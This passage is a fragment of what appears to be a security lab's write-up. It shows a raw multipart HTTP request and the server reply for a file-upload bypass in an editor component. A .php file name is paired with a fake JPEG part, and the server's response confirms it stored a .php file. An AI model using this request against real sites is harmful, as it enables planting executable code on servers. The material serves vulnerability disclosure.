 Kg
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.6,en;q=0.5;q=0.4
Connection: close
------WebKitFormBoundaryYEStaU0ZjqJajHks
Content-Disposition: form-data; name="path"
123
------WebKitFormBoundaryYEStaU0ZjqJajHks
Content-Disposition: form-data; name="fileName"
QQ截图20200223190850.php
------WebKitFormBoundaryYEStaU0ZjqJajHks
Content-Disposition: form-data; name="file";
filename="QQ截图20200223190850.jp"
Content-Type: image/jpeg
123
------WebKitFormBoundaryYEStaU0ZjqJajHks--
{"videoUrl":"/static/gtttueditor/resources/123/88b6d3a930592a5c154b8cfcece
d11cf.php"}
S英
无害实验室sec